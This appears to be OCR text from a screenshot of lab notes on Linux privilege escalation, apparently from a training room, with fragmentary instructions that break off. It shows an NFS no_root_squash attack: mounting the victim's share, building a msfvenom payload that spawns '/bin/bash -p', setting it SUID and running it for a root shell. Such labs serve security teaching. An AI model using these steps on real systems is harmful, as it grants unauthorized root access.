 -rw-r--r--  1 root root     29 Aug 14 12:08 useless
user@debian:/tmp$ ls
backup.tar.gz  libcrypt.so.1  preload.so  rootbash  root.pm  shell.elf  useless
user@debian:/tmp$ ./shell.elf
bash-4.1#
root@kali:/tmp# mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
^C
root@kali:/tmp# mount -o rw,vers=2 10.10.165.102:/tmp /tmp/nfs
root@kali:/tmp# cd nfs
root@kali:/tmp/nfs# ls
backup.tar.gz  libcrypt.so.1  preload.so  rootbash  root.pm  shell.elf  useless
root@kali:/tmp/nfs# rm shell.elf
root@kali:/tmp/nfs# ls
backup.tar.gz  libcrypt.so.1  preload.so  rootbash  root.pm  useless
root@kali:/tmp/nfs# ls
backup.tar.gz  libcrypt.so.1  preload.so  rootbash  root.pm  shell.elf  useless
root@kali:/tmp/nfs# chmod +xs /tmp/nfs/shell.elf
root@kali:/tmp/nfs#
root@kali:/tmp/nfs#
manish@kali:~/boxes/notes/linuxPrivesc$ sudo bash
[sudo] password for manish:
Sorry, try again.
[sudo] password for manish:
Sorry, try again.
[sudo] password for manish:
root@kali:/home/manish/boxes/notes/linuxPrivesc# msfvenom -p linux/x86/exec CMD="/bi
n/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
root@kali:/home/manish/boxes/notes/linuxPrivesc#
root@kali:/home/manish/boxes/notes/linuxPrivesc#
Still using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls
/bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash
Still using Kali's root user, make the file
SUID permission:
Back on the Debian VM, as the low privileged user account, execute the file to gain a root shell:
/tmp/shell.elf
Remember to exit out of the root shell before
What is the name of the option that